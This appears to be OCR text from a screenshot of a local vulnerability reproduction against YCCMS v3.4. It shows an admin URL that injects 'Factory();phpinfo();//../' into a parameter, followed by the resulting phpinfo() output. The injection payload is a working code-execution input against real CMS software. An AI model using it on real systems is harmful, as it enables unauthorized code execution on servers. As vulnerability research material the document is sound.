 不安全 | 10.150.127.36/yccms_v3.4/admin/index.php?a=Factory();phpinfo();//../
应用 百度 利用GIt命令上传项... GitHub - local-h... ES ES6 入门教程 - EC... Mock.js Google 在线子域名查询 GitHub - fluid-de... 360漏洞响应平
filepath=D:/phpstudy_pro/WWW/yccms_v3.4/controller/Factory();phpinfo();//../Action.class.php
PHP Version 5.5.9
php
System Windows NT TTT 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration C:\WINDOWS